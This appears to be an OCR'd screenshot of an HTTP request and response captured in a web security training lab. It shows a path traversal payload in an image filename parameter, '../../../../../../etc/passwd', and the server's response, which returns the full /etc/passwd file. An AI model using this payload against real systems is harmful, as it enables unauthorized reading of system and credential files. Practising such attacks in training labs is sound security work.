 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0a7600600468ee6fa5518f930026003e.web-security-academy.net
3 Cookie: session=gT9RFxf027PpIgV6pkSow8WoVaGRgnjf
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a7600600468ee6fa5518f930026003e.web-security-academy.net/product?productId=8
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin